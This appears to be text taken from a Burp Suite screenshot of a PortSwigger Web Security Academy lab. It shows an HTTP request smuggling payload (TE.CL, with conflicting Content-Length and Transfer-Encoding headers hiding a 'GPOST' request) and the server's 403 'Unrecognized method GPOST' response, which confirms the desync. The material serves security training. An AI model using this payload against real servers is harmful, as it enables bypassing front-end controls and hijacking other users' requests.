 Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a4f00cf03ea9b488e09b69300ff009f.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5c \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"